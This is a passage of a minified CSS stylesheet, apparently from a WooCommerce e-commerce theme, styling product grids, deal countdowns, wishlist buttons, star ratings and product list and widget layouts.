a.button.btn-cart{padding-left:0;padding-right:0}.products>.row>[class*=col-]{display:flex;align-items:stretch;align-content:stretch}.products .product{width:100%;height:100%;background-color:#fff;-webkit-backface-visibility:hidden}.products .product .product-cat,.products .product .product-title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.products .product .product-cat{-webkit-line-clamp:1}.products.split-line{position:relative}.products.split-line .product-wrap{border:1px solid #ebebeb;border-width:0 0 1px 1px;margin-bottom:0}.products.split-line .product{margin-bottom:0}.products.split-line:before{content:"";position:absolute;left:0;top:0;bottom:0;width:1px;background-color:#fff;z-index:1}.products .deal-container{max-width:270px;position:absolute;left:1rem;right:1rem;bottom:1.3rem;margin-left:auto;margin-right:auto;opacity:1;visibility:visible;transition:opacity 0.4s,visibility 0.4s}.products .deal-container .countdown-section{margin-left:1rem;margin-right:1rem}.products .deal-container.block-type .deal-countdown{flex:0 0 100%}.products .deal-container.block-type .countdown-section{margin-left:5px;margin-right:5px}.products .deal-container.block-type .countdown-section:not(:last-child):after{color:#333;margin-left:3px}.products .deal-container.block-type .countdown-show4 .countdown-section{width:calc(25% - 10px)}.products .deal-container.block-type .countdown-amount,.products .deal-container.block-type .countdown-period{color:#fff}.products .deal-container.inline-type{display:block;max-width:187px;padding:0.55rem 1rem}.products .deal-container.inline-type .countdown-row{justify-content:center}.products .deal-container.inline-type .countdown-section:first-child{margin-left:0}.products .deal-container.inline-type .countdown-section{margin-left:0.5rem;margin-right:0.5rem}.products .deal-container.inline-type .countdown-section:after{margin-left:4px}.products .countdown-title{margin-bottom:0.3rem}.products .product .product-action.solid>*+*{border-left:1px solid #e5e5e5}.products .product .product-action.dotted>*+*{border-left:1px dotted #e5e5e5}.products .product .product-action.divided{padding-top:0.8rem;padding-bottom:0.8rem}.products .product .product-action.divided>*{padding:0.3rem 0.5rem}.products .product .product-action a{padding-left:1rem;padding-right:1rem}@media (max-width:479px){.products .deal-container{left:5px;right:5px}.products .deal-container.block-type .countdown-section{margin-left:2px;margin-right:2px}.products .deal-container.inline-type .countdown-section{margin-left:3px;margin-right:3px}.products .deal-container.inline-type .countdown-section:after{margin-left:2px}.products .deal-container.block-type .countdown-show4 .countdown-section{width:25%}.products .deal-container.block-type .countdown-show3 .countdown-section{width:33.3333%}.products .deal-container.block-type .countdown-section:after{display:none}}@media (min-width:992px){.columns-5 .deal-container.block-type,.columns-6 .deal-container.block-type,.columns-7 .deal-container.block-type,.columns-8 .deal-container.block-type{left:0;right:0}.columns-5 .deal-container.block-type .countdown-section,.columns-6 .deal-container.block-type .countdown-section,.columns-7 .deal-container.block-type .countdown-section,.columns-8 .deal-container.block-type .countdown-section{flex:1;margin-left:2px;margin-right:2px}.columns-5 .deal-container.block-type .countdown-section:after,.columns-6 .deal-container.block-type .countdown-section:after,.columns-7 .deal-container.block-type .countdown-section:after,.columns-8 .deal-container.block-type .countdown-section:after{display:none}}.products-list-loop .product-wrap{flex:0 0 100%;width:100%}.products-card-loop .product,.products-classic-loop .product{width:99.99%}@media (max-width:575px){.products .product .product-action.divided>*+*{border:none}}.yit-wcan-container .products{margin-bottom:2rem}.yit-wcan-container .products.yith-wcan-loading{min-height:300px}.yit-wcan-container .products .buttons_added>input[type=button]{display:none}.product{position:relative;margin-bottom:1rem;transition:box-shadow 0.35s ease}.product .deal-countdown .countdown-amount{font-weight:500;font-size:1.8rem;margin-bottom:0.6rem}.product .deal-countdown .countdown-section{border-radius:0.4rem;font-size:1rem;padding:1.4rem 0 2rem;border-radius:0.4rem}.add_to_cart_button.added:after,.woocommerce a.added_to_cart{display:none}.products .product:hover{box-shadow:0 5px 20px rgba(0,0,0,0.05);z-index:9}.product-media{position:relative;display:block;margin-bottom:0;overflow:hidden}.product-media>a{display:block}.product-media img{display:block;width:100%;height:auto;transition:opacity 0.5s ease,transform 2s cubic-bezier(0,0,0.44,1.18)}.product-media:hover img{opacity:1;transform:scale(1.07)}.product-media:hover .deal-container{opacity:0;visibility:hidden}.product-content{margin-bottom:1rem}.product-image-hover{position:absolute;left:0;top:0;opacity:0;width:100%;height:auto}.product:hover .product-countdown,.product:hover .product-countdown-container{opacity:0;visibility:hidden}.woocommerce a.added_to_cart{padding:0.618em 1em}.product-action>a{flex:1;text-align:center}.product-body{position:relative;padding:1.6rem 2rem;transition:0.35s;background-color:#fff}.product-body.product-action-inner{padding-right:4rem}.product-body .quantity label{display:none}.product-title{position:relative}.product-title .yith-wcwl-add-to-wishlist{margin:0 0 0 1rem}.product-title,.woocommerce .download-product{font-weight:400;font-size:1.6rem;line-height:1.25;letter-spacing:-0.01em;color:#333333;margin-bottom:0.2rem}.product-title a,.woocommerce .download-product a{font-size:inherit;color:inherit}.product-cat{color:#777;font-weight:300;font-size:1.3rem;line-height:1.2;letter-spacing:-0.01em;margin-bottom:0.3rem}.product-cat a{color:inherit}.product-cat a:focus,.product-cat a:hover{color:#555}.price{display:flex;align-items:center;flex-flow:wrap;line-height:1.25;font-weight:400;margin-bottom:1.3rem}.woocommerce div.product p.price,.woocommerce div.product span.price{font-size:1.6rem}.woocommerce div.product p.price del,.woocommerce div.product p.price ins,.woocommerce div.product span.price del,.woocommerce div.product span.price ins{font-weight:inherit}.price ins{order:-1;color:#ef837b;margin-right:0.8rem}.price del{color:#cccccc}.price del,.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:1}.price del,.price ins{text-decoration:none}.out-price{color:#cccccc}.out-text{display:block;width:100%;font-size:1.3rem;margin-top:0.2rem}.woocommerce .woocommerce-product-rating{margin-bottom:1.7rem}.ratings-container,.woocommerce .woocommerce-product-rating{white-space:nowrap;line-height:1;max-width:100%;overflow:hidden;text-overflow:ellipsis;color:#ccc}.ratings{position:relative;color:#cccccc}.woocommerce .product .star-rating{display:inline-block;font-size:1.4rem;line-height:1;width:auto;float:none;margin:0;vertical-align:middle}.woocommerce .star-rating{font-family:"molla"}.woocommerce .star-rating span:before{content:"\f318" "\f318" "\f318" "\f318" "\f318"}.woocommerce .star-rating:before{content:"\f318" "\f318" "\f318" "\f318" "\f318";position:static}.product_list_widget .ratings-container{display:flex}.product_list_widget .ratings-container a.ratings-text{font-weight:400}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{padding:0}.star-rating span{color:#fcb941}.star-rating{position:relative;display:inline-block;font-size:1.4rem;letter-spacing:0.1em;line-height:1;font-family:"molla";font-style:normal}.star-rating span{position:absolute;left:0;top:0;overflow:hidden}.star-rating span:before,.star-rating:before{content:"\f318" "\f318" "\f318" "\f318" "\f318"}.ratings-text{position:relative;top:1px;font-size:1.3rem;line-height:inherit;color:#999;letter-spacing:-0.01em;margin-left:0.8rem}.ratings-text a{color:inherit}.product-action{position:absolute;left:0;right:0;bottom:0;display:flex;background-color:rgba(255,255,255,0.95);z-index:10;transition:0.35s;opacity:0;transform:translateY(100%)}.product-default .product-action{left:2rem;right:2rem;transform:translateY(0)}.product:hover>.product-body .product-action,.product:hover>.product-media .product-action{opacity:1;transform:translateY(0)}.action-icon-top .btn-product{padding-top:1rem;padding-bottom:1rem;flex-direction:column}.action-icon-top .btn-product span{margin-top:0.9rem}.action-icon-top:before{margin-right:0}.product-action .yith-wcwl-add-to-wishlist a,.product-action a.btn-product{display:flex;align-items:center;justify-content:center;flex:1 1 auto;transition:0.35s}.product-action .yith-wcwl-add-to-wishlist a:before,.product-action a.btn-product:before{margin-right:0.9rem}.product-action a.btn-product{font-size:1.8rem;line-height:1;padding-top:1rem;padding-bottom:1rem;background-color:transparent;text-transform:uppercase;border:1px solid;overflow:hidden}.product-action a.btn-product span{font-weight:400;font-size:1.3rem;letter-spacing:-0.01em;text-overflow:ellipsis;overflow:hidden}.product-action a.btn-product:focus,.product-action a.btn-product:hover{color:#fff}.product .product-action a{white-space:nowrap}.product-action-vertical{display:flex;flex-direction:column;position:absolute;right:2rem;top:2rem;background-color:transparent;z-index:10;visibility:hidden;opacity:0;transition:0.35s}.product-action-vertical.fade-left{transform:translateX(-15px)}.product-action-vertical.fade-up{transform:translateY(15px)}.product-action-vertical>*+*{margin-top:1rem}.product:hover>.product-media .product-action-vertical{visibility:visible;opacity:1;transform:translate(0,0)}.yith-wcwl-add-to-wishlist{margin:0}.product-action-vertical .yith-wcwl-add-to-wishlist{margin:0}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button{position:relative}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);margin:0}.yith-wcwl-add-to-wishlist .feedback{display:none}.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{content:"\f233"}.btn-product-icon,.product-action-vertical .yith-wcwl-add-to-wishlist a,.product-title .yith-wcwl-add-to-wishlist a,a.yith-wcwl-add-to-wishlist-button{position:relative;display:flex;align-items:center;justify-content:center;width:3rem;height:3rem;padding:0;font-size:1.4rem;line-height:1;transition:0.35s;padding:0;border-radius:50%;border:1px solid #cc9966;background-color:#fff}.btn-product-icon:focus,.btn-product-icon:hover,.product-action-vertical .yith-wcwl-add-to-wishlist a:focus,.product-action-vertical .yith-wcwl-add-to-wishlist a:hover,.product-title .yith-wcwl-add-to-wishlist a:focus,.product-title .yith-wcwl-add-to-wishlist a:hover,a.yith-wcwl-add-to-wishlist-button:focus,a.yith-wcwl-add-to-wishlist-button:hover{color:#fff}.btn-product-icon span,.btn-product-icon svg,.product-action-vertical .yith-wcwl-add-to-wishlist a span,.product-action-vertical .yith-wcwl-add-to-wishlist a svg,.product-title .yith-wcwl-add-to-wishlist a span,.product-title .yith-wcwl-add-to-wishlist a svg,a.yith-wcwl-add-to-wishlist-button span,a.yith-wcwl-add-to-wishlist-button svg{display:none}.product-action-vertical .yith-wcwl-add-to-wishlist a,.product-title .yith-wcwl-add-to-wishlist a{text-align:center;font-size:1.6rem}.products .product .product-title .yith-wcwl-add-to-wishlist a{width:auto;height:auto;background-color:transparent;border:none;color:#ccc}.products .product .product-title .yith-wcwl-add-to-wishlist a:focus,.products .product .product-title .yith-wcwl-add-to-wishlist a:hover{background-color:transparent;border:none}.product .product-action-vertical .yith-wcwl-add-to-wishlist a:focus,.product .product-action-vertical .yith-wcwl-add-to-wishlist a:hover{color:#fff}.yith-wcwl-add-to-wishlist-button:before,a.add_to_wishlist:before{content:"\f234";font-family:"molla"}.yith-wcwl-add-to-wishlist-button>svg,a.add_to_wishlist>svg{display:none}.yith-wcwl-add-to-wishlist-button--added:before{content:"\f233"}.product-body .yith-wcwl-add-to-wishlist a{color:#777}.product-body a.add_to_wishlist{display:block}.woocommerce a.button.loading:after{top:auto}.btn-quickview:before{content:"\f145";font-family:"molla"}.btn-compare:before{content:"\f2d0";font-family:"molla"}.product-action-vertical .yith-wcwl-add-to-wishlist a.btn-expandable{text-indent:0}.product-action-vertical .yith-wcwl-add-to-wishlist a.btn-expandable:focus,.product-action-vertical .yith-wcwl-add-to-wishlist a.btn-expandable:hover{border-top-left-radius:0;border-bottom-left-radius:0}.product-action-vertical .yith-wcwl-add-to-wishlist a.btn-expandable span{display:flex}.product-action-vertical a.btn-expandable{position:relative}.product-action-vertical a.btn-expandable span{position:absolute;right:100%;top:-1px;bottom:-1px;align-items:center;display:inline-flex;font-weight:300;font-size:1.1rem;white-space:nowrap;letter-spacing:0;min-width:100px;padding-left:1.8rem;padding-right:0.4rem;color:#fff;background-color:#cc9966;transition:0.35s;opacity:0;visibility:hidden;border-top-left-radius:30px;border-bottom-left-radius:30px;transform:translateX(15px);z-index:-1}.product-action-vertical a.btn-expandable:focus span,.product-action-vertical a.btn-expandable:hover span{visibility:visible;opacity:1;transform:translateX(0)}.btn-product-zoom{position:absolute;top:50%;left:calc(50% + 1px);width:8em;height:8em;border-radius:50%;font-size:1rem;color:#222;background-color:rgba(250,250,250,0.9);transform:translate(-50%,-50%) scale(0.75);text-indent:-999rem;transition:opacity 0.3s,background-color 0.3s,color 0.3s}.product:not(:hover) .btn-product-zoom{opacity:0;visibility:hidden}.btn-product-zoom:before{content:"";position:absolute;left:2.6em;bottom:3.2em;width:1.3em;border-top:2px solid;transform:rotate(-45deg)}.btn-product-zoom span{display:block;position:absolute;top:2.7em;right:2.7em;width:2em;height:2em;border:2px solid;border-radius:50%;text-indent:-999rem}.btn-product-zoom span:before{content:"";position:absolute;width:0.8em;top:0.7em;left:0.4em;border-top:2px solid}.btn-product-zoom span:after{content:"";position:absolute;width:2px;top:0.4em;left:0.7em;border-top:0.8em solid}.btn-product-zoom:hover{color:#fff}.product-size{display:flex;align-items:center;padding-top:0.2rem;margin-bottom:1.6rem}.product-size a{display:flex;align-items:center;justify-content:center;text-align:center;width:2.1rem;height:2.1rem;font-weight:400;font-size:1.2rem;padding-top:1px;line-height:1;color:#666666;background-color:#f7f8fa;border-radius:0.2rem;transition:0.35s;margin-right:0.5rem}.product-size a:last-child{margin-right:0}.product-size a.active,.product-size a:focus,.product-size a:hover{color:#fff;background-color:#333}.product-size a.disabled{color:#cccccc;pointer-events:none}.product-nav{display:flex;align-items:center}.nav-thumbs{display:flex;align-items:center;flex-wrap:wrap}.nav-thumbs .nav-thumb{display:block;width:4.4rem;height:4.4rem;border-radius:0.2rem;border:0.2rem solid #fff;background-color:transparent;color:#666;margin:3px;transition:box-shadow 0.35s ease,opacity 0.35s}.nav-thumbs .nav-thumb.active,.nav-thumbs .nav-thumb:hover{box-shadow:0 0 0 0.1rem #cccccc}.nav-thumbs .nav-thumb:disabled{opacity:0.1}.nav-thumbs .nav-thumb:first-child{margin-left:0}.nav-thumbs .thumb-label{width:4rem;height:4rem;margin-right:1rem;border-radius:0;border:1px solid #d7d7d7;transition:color 0.3s,border 0.3s;overflow:hidden;text-overflow:ellipsis;text-transform:uppercase}.nav-thumbs .thumb-label:disabled{border-color:#ebebeb;color:#dadada;background-color:transparent;opacity:1}.nav-thumbs .thumb-label.active,.nav-thumbs .thumb-label:hover{box-shadow:none}.nav-thumbs .thumb-label:last-child{margin-right:0}.product .nav-thumbs .thumb-color{width:2rem;height:2rem}.products .product .nav-thumbs{margin-top:10px}.products .product .nav-thumbs .thumb-label{width:2.4rem;height:2.4rem;background-color:#f7f8fa;color:#666;line-height:1;padding:0;font-size:1.2rem;border-radius:2px;border:none}.products .product .nav-thumbs .thumb-label:active,.products .product .nav-thumbs .thumb-label:focus{color:#666}.products .product .nav-thumbs .thumb-label.active,.products .product .nav-thumbs .thumb-label:hover{background-color:#333;color:#fff}.nav-thumbs .thumb-image{border-radius:0.2rem;background-size:cover}.nav-thumbs .thumb-color,.woocommerce .widget_layered_nav ul.yith-wcan-color li a,.woocommerce-page .widget_layered_nav ul.yith-wcan-color li a{position:relative;display:block;width:2.4rem;height:2.4rem;border-radius:50%;border:0.2rem solid #fff;margin:0.3rem;box-sizing:border-box;transition:box-shadow 0.3s ease,opacity 0.3s}.product-disabled{pointer-events:none}.product-disabled .btn-product,.product-disabled .btn-product-icon,.product-disabled .yith-wcwl-add-button a{pointer-events:none;color:#fff!important;background-color:#ccc!important;border-color:#ccc!important}.product.text-center .price,.product.text-center .product-nav,.product.text-center .product-size{justify-content:center}.product-classic{height:100%;padding:3rem 2rem 1rem;border-radius:0.4rem;background-color:#fff;border:1px solid #ebebeb}.product-classic,.product-classic:hover{box-shadow:1px 3px 5px rgba(0,0,0,0.01)}.product-classic .product-media{margin-left:1rem;margin-right:1rem;overflow:visible}.product-classic .product-media:hover img{transform:scale(1)}.product-classic .product-body{padding:1.7rem 0 1.8rem;background-color:transparent}.product-classic .product-label{border-radius:0.3rem;left:-1.2rem;margin-top:-3rem}.product-classic .btn-wishlist{font-size:1.6rem}.product-classic .btn-wishlist:focus:before,.product-classic .btn-wishlist:hover:before{content:"\f233"}.product-classic .product-footer{display:none;position:absolute;left:-2.1rem;right:-2.1rem;top:100%;padding:0 2rem 1rem;border-radius:0.4rem;background-color:#fff;border:1px solid #ebebeb;border-top:none;box-shadow:1px 3px 5px rgba(0,0,0,0.01)}.product-classic:hover .product-footer{display:block}.product-classic .ratings-container{margin-bottom:1.3rem}.product-classic .product-action{position:static;left:auto;right:auto;flex-direction:column;background-color:transparent;transform:translateY(0);opacity:1;visibility:visible}.product-classic .product-action .btn-cart{border-radius:3px}.product-classic .product-action>*{margin-top:1rem}.product-classic .product-action-vertical{top:-1rem;right:0}.product-classic .btn-product{width:100%;padding-top:1.1rem;padding-bottom:1.1rem;border-radius:0.3rem;border:1px solid #cc9966}.product-classic .btn-product.btn-cart{text-transform:uppercase}.product-classic .btn-product:before{margin-top:-0.2rem;margin-right:0.7rem}.product-classic .btn-product:focus,.product-classic .btn-product:hover{color:#fff}.product-classic .btn-product.btn-wishlist{border:none;color:#999999}.product-classic .btn-product.btn-wishlist span{color:#999999}.product-classic .btn-product.btn-wishlist:focus,.product-classic .btn-product.btn-wishlist:hover{color:#666;background-color:transparent}.product-classic .btn-product.btn-wishlist:focus span,.product-classic .btn-product.btn-wishlist:hover span{color:#666;box-shadow:none}.product-classic .product-body .btn-wishlist{position:static;top:auto;right:auto;margin:0.2rem 0 0;padding:1rem 0}.product-classic .product-body .btn-wishlist span{display:inline}.product-classic .product-body .btn-wishlist:before{margin-right:0.7rem}.product-classic .product-cat{color:#ccc;margin-bottom:1px}.product-classic .product-title{font-size:1.4rem;line-height:1.43;margin-bottom:0.2rem}.product-classic .price{margin-bottom:0}.product-classic .product-action a{text-align:center}.woocommerce div.product-simple{margin-bottom:-4rem}.product.product-simple{height:auto}.product.product-simple .btn-product-icon,.product.product-simple .yith-wcwl-add-to-wishlist a{color:#333;border:1px solid #ebebeb}.product.product-simple .btn-product-icon:focus,.product.product-simple .btn-product-icon:hover,.product.product-simple .yith-wcwl-add-to-wishlist a:focus,.product.product-simple .yith-wcwl-add-to-wishlist a:hover{color:#fff;background-color:#cc9966;border-color:#cc9966}.product.product-simple .product-title a{font-weight:400}.product.product-simple .price del{text-decoration:none}.product.product-simple .product-body{padding-bottom:7rem}.product.product-simple .price,.product.product-simple span.price{color:#333}.product.product-simple .product-action{visibility:hidden;bottom:2rem}.product.product-simple .btn-product{border:1px solid #ebebeb}.product.product-simple .product-action{margin:0 2rem}.product.product-simple a.btn-product{color:#333;padding:0.8rem 0}.product.product-simple a.btn-product span{font-size:1.4rem}.product.product-simple a.btn-product:focus,.product.product-simple a.btn-product:hover{color:#fff}.product.product-simple:focus .product-action,.product.product-simple:hover .product-action{visibility:visible}@media (max-width:575px){.product.product-simple .product-action{margin:0 1rem}}.product-popup:not(.product-no-overlay) a.btn-product,.product.product-gallery-popup a.btn-product{border:none;text-transform:none}.product-popup:not(.product-no-overlay) a.btn-product span,.product.product-gallery-popup a.btn-product span{box-shadow:none;transition:0.3s}.product-popup:not(.product-no-overlay) a.btn-product:focus,.product-popup:not(.product-no-overlay) a.btn-product:hover,.product.product-gallery-popup a.btn-product:focus,.product.product-gallery-popup a.btn-product:hover{background-color:transparent}.product-popup:not(.product-no-overlay) a.btn-product:focus span,.product-popup:not(.product-no-overlay) a.btn-product:hover span,.product.product-gallery-popup a.btn-product:focus span,.product.product-gallery-popup a.btn-product:hover span{border:none;box-shadow:0 1px 0 0}.product-popup:not(.product-no-overlay):hover .product-body,.product-popup:not(.product-no-overlay):hover .product-footer{transition-delay:0.3s}.product-popup{position:relative;overflow:hidden;background-color:#fff}.product-popup .btn-product{padding-top:1.05rem;padding-bottom:1.05rem}.product-popup .price,.product-popup .product-nav{margin-bottom:0}.product-popup .product-body{z-index:2;padding:1.6rem 1rem 1.8rem;background-color:#fff;transition:transform 0.35s ease-out}.product-popup .product-footer{display:block;position:absolute;bottom:0;left:0;right:0;background-color:#fff;transform:translateY(100%);visibility:hidden;z-index:2;transition:0.35s;padding:0 1rem 1rem}.product-popup:focus .product-media>a:before,.product-popup:hover .product-media>a:before{opacity:0.2}.product-popup:focus .product-action,.product-popup:hover .product-action{opacity:1;visibility:visible}.product-popup .product-media>a:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;opacity:0;background-color:#999;z-index:1;transition:0.3s}.product-popup .product-cat{font-weight:400;font-size:1.5rem;color:#ccc;margin-bottom:1rem}.product-popup .product-cat a{transition:0.35s}.product-popup .product-cat a:focus,.product-popup .product-cat a:hover{color:#999;box-shadow:0 1px 0 #bcbcbc}.product-popup .product-title{font-size:1.5rem;line-height:1.3;margin-bottom:1.2rem}.product-popup .product-title a{box-shadow:none;transition:color 0.3s,box-shadow 0.3s}.product-popup .price{color:#333;font-weight:500;margin-bottom:0}.product-popup .product-action{position:static;transform:translateY(0);background-color:transparent;border-top:1px solid #ebebeb;border-bottom:none;margin-top:2rem}.product-popup .product-action a,.product-popup .product-action a.loading{padding:12.5px 0}.product-popup .btn-product+.btn-product{border-left-style:solid}.product-popup a.button.add_to_cart_button.loading:after{border-top-color:#333}.product-popup:not(.product-no-overlay):hover{box-shadow:none}.product-no-overlay .product-media:before{display:none}.product-no-overlay .product-footer{padding:0 4rem 1rem}.product-no-overlay .product-action{position:absolute;bottom:100%;border:none;border-bottom:1px solid #ebebeb;background-color:#fff;transform:translateY(0);transition-duration:0.25s}.product-no-overlay .product-action .btn-product{border:none;padding-top:1.05rem;padding-bottom:1.05rem}.product-no-overlay .product-action .btn-product span{color:#333;transition:color 0.3s,border 0.3s}.product-no-overlay .product-action .btn-product:focus,.product-no-overlay .product-action .btn-product:hover{background-color:transparent}.product-no-overlay .product-nav,.product-no-overlay .product-price{margin-bottom:0}.product-no-overlay .product-body{background-color:#fff;padding-bottom:1rem}.product-no-overlay .product-footer{display:block;position:absolute;bottom:0;left:0;right:0;background-color:#fff;transform:translateY(100%);visibility:hidden;transition:0.35s;padding:0 1rem 1rem}.product.product-no-overlay:hover{box-shadow:none}.product-slide{overflow:visible}.product-slide .product-action{position:absolute;top:0;bottom:auto;margin:0;background-color:#fff;border-top:none;border-bottom:1px solid #ebebeb;transform:translateY(-100%)}.product-slide .product-footer{padding:0 1rem}.product-slide:focus .product-body .product-action,.product-slide:hover .product-body .product-action{opacity:1;visibility:visible;transform:translateY(-100%)}.product-slide:focus .product-media,.product-slide:hover .product-media{box-shadow:0 5px 20px rgba(0,0,0,0.05)}.product.product-light .product-action{background-color:transparent}.product.product-light .product-action-vertical a{color:#333;border-color:#fff}.product.product-light .product-action-vertical a:hover{color:#fff}.product.product-light .btn-product{color:#333;background-color:#fff;border:none}.product.product-light .btn-product:focus,.product.product-light .btn-product:hover{color:#fff}.product.product-light .btn-product:focus span,.product.product-light .btn-product:hover span{box-shadow:none}.product.product-dark .product-action-vertical a{color:#fff;border-color:#333;background-color:#333}.product.product-dark .product-action-vertical a:hover{color:#fff}.product.product-dark .btn-product{color:#fff;background-color:#333;border:none}.product.product-dark .btn-product:before{color:#fff}.product.product-dark .btn-product:focus,.product.product-dark .btn-product:hover{color:#fff}.product.product-dark .btn-product:focus span,.product.product-dark .btn-product:hover span{box-shadow:none}.product-dark a.btn-product,.product-light a.btn-product{border:none}.product.product-full .product-body{background-color:transparent;position:absolute}.product.product-full .btn-product{margin-top:1.5rem}.product.product-full .btn-product i,.product.product-full .btn-product:before{display:none}.product.product-full .product-media a:after{content:"";position:absolute;left:20px;right:20px;top:20px;bottom:20px;visibility:hidden;background-color:rgba(255,255,255,0.4);opacity:0;border:0.5rem solid rgba(255,255,255,0.3);transition:0.45s;pointer-events:none}.product.product-full .product-action{display:inline-block;position:static;transform:none;opacity:1;visibility:visible;background:transparent}.product.product-full:focus .product-media a:after,.product.product-full:hover .product-media a:after{opacity:1;visibility:visible}.action-transparent{background-color:rgba(255,255,255,0.7)}.action-transparent .product-action-vertical{top:2rem}.action-transparent .product-cat{color:#ccc}.action-transparent .product-body{padding-left:0}.action-transparent .product-action{padding-top:0;padding-bottom:0}.icon-hidden .yith-wcwl-add-to-wishlist a,.icon-hidden a.btn-product,.icon-hidden a.btn-product.button{transition:0.3s}.icon-hidden .yith-wcwl-add-to-wishlist a:before,.icon-hidden a.btn-product.button:before,.icon-hidden a.btn-product:before{opacity:0;visibility:hidden;width:0;margin:0;transition:color 0.3s,margin 0.3s}.icon-hidden .yith-wcwl-add-to-wishlist a:focus:before,.icon-hidden .yith-wcwl-add-to-wishlist a:hover:before,.icon-hidden a.btn-product.button:focus:before,.icon-hidden a.btn-product.button:hover:before,.icon-hidden a.btn-product:focus:before,.icon-hidden a.btn-product:hover:before{opacity:1;visibility:visible;width:auto;margin-right:0.9rem}.icon-hidden .btn-product:focus:before,.icon-hidden .btn-product:hover:before{color:#fff}.product-action.label-hidden .yith-wcwl-add-to-wishlist a:before,.product-action.label-hidden a.btn-product:before{margin:0}.product-action.label-hidden .yith-wcwl-add-to-wishlist a span,.product-action.label-hidden a.btn-product span{display:none}.product.center-mode .product-title{justify-content:center;text-align:center}.product.center-mode .product-body{padding-left:0.5rem;padding-right:0.5rem}.product.center-mode .nav-thumbs,.product.center-mode .price,.product.center-mode .product-action,.product.center-mode .product-nav{justify-content:center;align-items:center}.product.center-mode .product-body,.product.center-mode .product-footer,.product.center-mode .product-nav{text-align:center}.product.center-mode .input-group{margin:auto}.product.right-mode .product-body{text-align:right}.product.right-mode .star-rating{margin-left:auto}.product.right-mode .product-nav{justify-content:flex-end;text-align:right}.product.right-mode .nav-thumbs,.product.right-mode .price,.product.right-mode .product-action{justify-content:flex-end}.product.right-mode .product-footer,.product.right-mode .product-title{text-align:right}.product-footer{display:none;padding-top:1.3rem}div.product.product-list{margin-bottom:2rem}.product.product-list{box-shadow:none;padding-bottom:2rem;border-bottom:1px solid #ebebeb}.product.product-list .row [class*=order-]{display:flex;flex-flow:column;justify-content:center}.product.product-list:focus,.product.product-list:hover{box-shadow:none}.product.product-list .product-title{display:flex;align-items:center;justify-content:space-between;margin-bottom:0}.product.product-list .product-cat a{font-size:1.3rem;line-height:1}.product.product-list .product-body{padding:0}.product.product-list .product-action>*+:not(.divider-dotted){border:none}.product.product-list .product-list-action a:before{margin-right:0.5rem}.product.product-list .yith-wcwl-wishlistaddedbrowse a:before,.product.product-list .yith-wcwl-wishlistexistsbrowse a:before{position:relative;top:-2px}.product.product-list .product-action{display:flex;justify-content:space-between;position:static;left:auto;right:auto;bottom:auto;padding:0;transform:translateY(0);opacity:1;visibility:visible;margin-bottom:1.2rem}.product.product-list .product-action span{position:relative;top:-1px;text-transform:lowercase;font-size:1.2rem;font-weight:400;color:inherit;transition:box-shadow 0.35s ease,color 0s ease}.product.product-list .product-action a{flex:none;line-height:1.4;font-size:1.8rem;color:#777}.product.product-list .product-action a:before{color:inherit}.product.product-list .product-action>*{margin:0;padding:0}.product.product-list .product-action .divider-dotted{padding:0}.product.product-list .nav-thumbs{margin-top:3.4rem}.product.product-list .nav-thumbs~.nav-thumbs{margin-top:10px}.product.product-list .yith-wcwl-add-to-wishlist .feedback{display:none}.product.product-list .product-content{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;color:#777;font-weight:300;font-size:1.4rem;line-height:1.43;padding-top:1rem;margin-bottom:0;word-break:break-word}.product.product-list .ratings-container{margin-bottom:2.6rem}.product.product-list .btn-product{line-height:1.4;border:none}.product.product-list .btn-product.disabled{pointer-events:none}.product.product-list .btn-product:focus,.product.product-list .btn-product:hover{background-color:transparent}.product.product-list .btn-product:focus span,.product.product-list .btn-product:hover span{box-shadow:0 1px 0 0 #c96}.product.product-list .btn-product.btn-cart{display:flex;align-items:center;justify-content:center;border:1px solid #cc9966;flex:1 1 100%;max-width:100%;text-transform:uppercase;line-height:1;padding-top:1rem;padding-bottom:1rem;font-size:1.8rem;font-weight:400;background-color:transparent;transition:0.35s}.product.product-list .btn-product.btn-cart span{font-size:1.3rem}.product.product-list .btn-product.btn-cart:focus,.product.product-list .btn-product.btn-cart:hover{color:#fff}.product.product-list .btn-product.btn-cart:focus span,.product.product-list .btn-product.btn-cart:hover span{box-shadow:none}.product.product-list .btn-product.btn-cart.disabled{color:#ccc;border-color:#ebebeb;background-color:#fafafa}.product.product-list .btn-product.btn-cart.disabled:before{display:none}.product.product-list .product-nav{margin-bottom:0}.product-gallery-popup{overflow:hidden}.product-gallery-popup .product-body{position:absolute;left:0;right:0;bottom:0;padding-right:2rem;padding-bottom:0;transform:translateY(100%)}.product-gallery-popup .product-action{position:static;border-top:1px solid #ebebeb;margin-top:2.4rem}.product-gallery-popup .product-action a{padding-left:0;padding-right:0}.product-gallery-popup:hover .product-body{transform:translateY(0)}@media (max-width:767px){.product.product-list .product-body{padding-top:1.6rem}}.product.product-widget{display:flex;align-items:center;margin-bottom:2rem}.product.product-widget:hover{box-shadow:none}.product.product-widget .product-media{flex:0 0 80px;max-width:80px}.product.product-widget .product-body{flex:1 1 auto;max-width:calc(100% - 80px)}.product.product-widget .product-cat{color:#cccccc;font-weight:400;font-size:1.3rem;text-transform:uppercase;margin-bottom:0.2rem}.product.product-widget .product-title{font-size:1.4rem}.product.product-widget .price{font-size:1.6rem}.product.product-widget .product-title{margin-bottom:0.2rem}.woocommerce .product.product-widget p.price,.woocommerce .product.product-widget span.price{margin-bottom:0.5rem}.woocommerce .product.product-widget p.price .price del,.woocommerce .product.product-widget span.price .price del{text-decoration:none}.product-card{padding:2rem;border:1px solid #e1e1e1;border-radius:3px;transition:none;color:#222}.products .product-card:hover{box-shadow:0 5px 8px rgba(0,0,0,0.15)}.products .product-card .product-body{padding:0;border-radius:inherit}.product-card .price,.product-card .ratings-container{margin:0.5rem 0}.product-card .product-title{position:absolute;top:2rem;left:2rem;right:2rem;font-size:1.5rem;font-weight:600;line-height:1.6;color:inherit;z-index:1}.product-card .product-media{padding-top:3rem}.product-card 